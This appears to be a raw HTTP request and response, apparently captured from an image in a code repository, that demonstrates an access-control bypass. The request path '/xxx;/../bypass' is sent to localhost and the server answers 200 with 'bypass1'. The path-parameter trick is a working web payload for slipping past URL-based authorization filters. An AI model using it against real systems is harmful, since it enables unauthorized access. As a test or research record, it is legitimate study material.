 GET /xxx;/../bypass HTTP/1.1
Host: 127.0.0.1
Connection: close
X-Client-Data:
CJK2yQEIpbbJAQjEtskBCKmdygEIlqzKAQivwsoBCKzHygEI9sfKAQikzcoBCNzVygEI7pfLAQ
jsmMsBCJWZywEIlJrLAQi6m8sBCNObywEIipzLAQjBnMsB
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Date: Thu, 07 Jan 2021 10:18:45 GMT
Connection: close
bypass1